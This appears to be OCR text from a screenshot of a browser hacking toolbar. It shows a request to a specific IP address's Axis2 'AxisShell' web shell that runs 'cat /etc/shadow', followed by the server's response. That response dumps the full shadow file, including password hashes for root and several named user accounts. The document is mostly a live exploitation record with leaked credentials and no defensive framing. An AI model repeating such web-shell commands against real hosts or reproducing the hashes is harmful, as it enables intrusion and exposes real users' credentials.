 INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://116.228.55.129:8081/axis2/services/AxisShell/execCmd?cmd=cat /etc/shadow
Split URL
Execute
Enable Post data
Enable Referrer
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
−<ns:execCmdResponse>
−<ns:return>
root:$1$e9Y/F1ax$/.uBudKLubuYplpzL7T7z1:15099:0:99999:7:::/bin:*:15065:0:99999:7:::/daemon:*:15065:0:99999:7:::/adm:*:15065:0:99999:7:::/lp:*:15065:0:99999:7:::
/sync:*:15065:0:99999:7:::/shutdown:*:15065:0:99999:7:::/halt:*:15065:0:99999:7:::/mail:*:15065:0:99999:7:::/news:*:15065:0:99999:7:::/uucp:*:15065:0:99999:7:::
/operator:*:15065:0:99999:7:::/games:*:15065:0:99999:7:::/gopher:*:15065:0:99999:7:::/ftp:*:15065:0:99999:7:::/nobody:*:15065:0:99999:7:::
/nscd:!!:15065:0:99999:7:::/vcsa:!!:15065:0:99999:7:::/pcap:!!:15065:0:99999:7:::/ntp:!!:15065:0:99999:7:::/rpc:!!:15065:0:99999:7:::/mailnull:!!:15065:0:99999:7:::
/smmsp:!!:15065:0:99999:7:::/sshd:!!:15065:0:99999:7:::/rpcuser:!!:15065:0:99999:7:::/nfsnobody:!!:15065:0:99999:7:::/dbus:!!:15065:0:99999:7:::
/avahi:!!:15065:0:99999:7:::/haldaemon:!!:15065:0:99999:7:::/avahi-autoipd:!!:15065:0:99999:7:::/oprofile:!!:15065:0:99999:7:::/apache:!!:15065:0:99999:7:::
/xfs:!!:15065:0:99999:7:::/gdm:!!:15065:0:99999:7:::/sabayon:!!:15065:0:99999:7:::/ais:!!:15065:0:99999:7:::/pegasus:!!:15065:0:99999:7:::
/piranha:!!:15065:0:99999:7:::/luci:!!:15065:0:99999:7:::/ricci:!!:15065:0:99999:7:::/chenweiqing:$1$0LqBEAbp$1kzBkZMTtvMXY7LDjPCe9/:16439:0:99999:7::16473:
/nagios:!!:15946:0:90:14:::/xunjian:$1$fUQg2dja$BmNYba5Ed2a/dPKlavgi7/:16086:0:99999:14:::/tianyidaohang:$1$0Ju2qbtn$I4g.FMfF/rSieCsJMisqI1:16360:0:200:14::16556:
/jiankong:$1$R2EhJQoM$H.wN9WRp77.zO4W/anXF8/:16433:0:99999:14:::/
</ns:return>
</ns:execCmdResponse>